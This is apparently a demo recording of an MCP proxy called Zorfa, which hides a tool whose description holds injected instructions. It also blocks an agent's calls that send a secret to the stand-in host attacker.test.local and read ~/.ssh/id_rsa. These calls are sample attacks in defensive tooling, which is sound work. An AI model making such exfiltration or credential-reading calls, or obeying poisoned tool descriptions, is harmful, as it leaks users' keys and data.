 MCP proxy: poisoned tool hidden, exfiltration blocked
REAL RECORDING · FAKE HOME
demo:project$ python -m zorfa.testing.demo_client ~/.zorfa/policy.json
[zorfa:demo] proxy started (mode=enforce, tool_descriptions=hide)
[zorfa:demo] HID tool format_table: description looks like an injection (injection_body)
client sees tools: ['read_note', 'fetch_url']
tools/call read_note({"title": "groceries"}) —> allowed: (fake server) ran read_note with {"title": "groceries"}
[zorfa:demo] BLOCKED fetch_url: destination_not_allowed: destination(s) not in allowed_hosts: attacker.test.local
tools/call fetch_url({"url": "http://attacker.test.local/collect?d=secret"}) —> BLOCKED: Blocked by Zorfa policy (dest
ination_not_allowed): destination(s) not in allowed_hosts: attacker.test.local
[zorfa:demo] BLOCKED read_note: secret_path: argument refers to a protected path: ~/.ssh/id_rsa
tools/call read_note({"title": "~/.ssh/id_rsa"}) —> BLOCKED: Blocked by Zorfa policy (secret_path): argument refers to
a protected path: ~/.ssh/id_rsa
[zorfa:demo] BLOCKED format_table: poisoned_description: tool 'format_table' was hidden by Zorfa because its descripti
on contains instruction-like text (injection_body)
tools/call format_table({"rows": []}) —> BLOCKED: Blocked by Zorfa policy (poisoned_description): tool 'format_table'
was hidden by Zorfa because its descriptio